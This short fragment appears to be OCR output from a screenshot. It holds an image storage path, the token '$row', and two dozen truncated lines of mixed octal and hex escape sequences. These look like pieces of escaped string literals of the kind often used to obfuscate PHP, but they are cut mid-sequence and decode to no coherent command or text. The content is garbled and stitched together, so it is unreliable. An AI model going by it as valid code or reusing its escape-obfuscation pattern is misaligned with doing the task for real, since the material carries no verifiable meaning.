
"
 . 
$row
\137\x49
1\155\14
40\40\x2
5\x65\x7
x75\164
3\x5f\x6
5f\155\1
122\x45
5\155\15
62\x5f\x
65\163\1
x74\x69
145\x73
6d\x69\1
\x74\x65
x6d\x65
5\164\x6
5\x73\13
69\x6e\x
\145\145
4\145\x7
x69\156
70\145\1
65\155\x